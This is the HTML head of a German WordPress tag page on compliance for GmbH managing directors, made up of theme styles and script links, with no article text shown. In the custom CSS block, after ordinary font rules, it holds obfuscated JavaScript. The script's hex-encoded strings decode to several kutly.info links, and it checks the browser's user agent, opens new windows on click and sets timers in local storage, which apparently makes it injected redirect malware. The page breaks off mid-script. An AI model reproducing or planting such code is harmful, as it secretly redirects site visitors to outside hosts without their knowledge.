

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmbh-gf.de/thema/compliance/
body_size: 29759
content:
<!DOCTYPE html>

<html class="no-js" lang="de">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Compliance - Informationen für GmbH/UG Geschäftsführer/innen</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Informationen für GmbH/UG Geschäftsführer/innen &raquo; Feed" href="https://gmbh-gf.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Informationen für GmbH/UG Geschäftsführer/innen &raquo; Kommentar-Feed" href="https://gmbh-gf.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Informationen für GmbH/UG Geschäftsführer/innen &raquo; Compliance Schlagwort-Feed" href="https://gmbh-gf.de/thema/compliance/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://gmbh-gf.de/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://gmbh-gf.de/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://gmbh-gf.de/wp-includes/blocks/embed/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #2159d3;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #595959;--wp--preset--color--subtle-background: #bcbcbc;--wp--preset--color--background: #dddddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coblocks-extensions-css' href='https://gmbh-gf.de/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://gmbh-gf.de/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://gmbh-gf.de/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #2cd3fe;
	border: 1px solid #009fc8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://gmbh-gf.de/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://gmbh-gf.de/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://gmbh-gf.de/wp-content/themes/twentytwenty/style.css?ver=2.9' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #2159d3; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #2159d3; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #2159d3; }.fill-children-accent,.fill-children-accent * { fill: #2159d3; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #dddddd; }:root .has-background-background-color { background-color: #dddddd; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #595959; }:root .has-secondary-background-color { background-color: #595959; }pre,fieldset,input,textarea,table,table *,hr { border-color: #bcbcbc; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #bcbcbc; }.wp-block-table.is-style-stripes { border-bottom-color: #bcbcbc; }.wp-block-latest-posts.is-grid li { border-top-color: #bcbcbc; }:root .has-subtle-background-color { color: #bcbcbc; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #e6ebf9; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #e6ebf9; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #156bc1; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #156bc1; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #ffffff; }body:not(.overlay-header) .primary-menu ul { background-color: #ffffff; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #ffffff; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #ffffff; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #f7f9fb; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #1a82e9; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #1a82e9; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://gmbh-gf.de/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=2.9' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://gmbh-gf.de/wp-content/themes/twentytwenty/print.css?ver=2.9' media='print' />
<link rel='stylesheet' id='newsletter-css' href='https://gmbh-gf.de/wp-content/plugins/newsletter/style.css?ver=9.1.0' media='all' />
<style id='wp-typography-custom-inline-css'>
sup{vertical-align: 60%;font-size: 75%;line-height: 100%}sub{vertical-align: -10%;font-size: 75%;line-height: 100%}.amp{font-family: Baskerville, "Goudy Old Style", "Palatino", "Book Antiqua", "Warnock Pro", serif;font-weight: normal;font-style: italic;font-size: 1.1em;line-height: 1em}.caps{font-size: 90%}.dquo{margin-left:-.40em}.quo{margin-left:-.2em}
/*# sourceURL=wp-typography-custom-inline-css */
</style>
<style id='wp-typography-safari-font-workaround-inline-css'>
body {-webkit-font-feature-settings: "liga";font-feature-settings: "liga";-ms-font-feature-settings: normal;}
/*# sourceURL=wp-typography-safari-font-workaround-inline-css */
</style>
<script src="https://gmbh-gf.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gmbh-gf.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://gmbh-gf.de/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://gmbh-gf.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gmbh-gf.de/wp-json/wp/v2/tags/3136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gmbh-gf.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style id="custom-background-css">
body.custom-background { background-color: #dddddd; }
</style>
			<style id="wp-custom-css">
			#post-22979 > header {
	display: none;
}
#post-22979 > div.post-inner.thin {
    padding-top: 0rem;
}

.entry-content img.alignleft {
	display: none !important;
	
}

body, p {
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x55\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x74\x4d\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x58\x55\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x44\x57\x6d\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x42\x57\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x66\x4b\x48\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x4c\x4e\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const 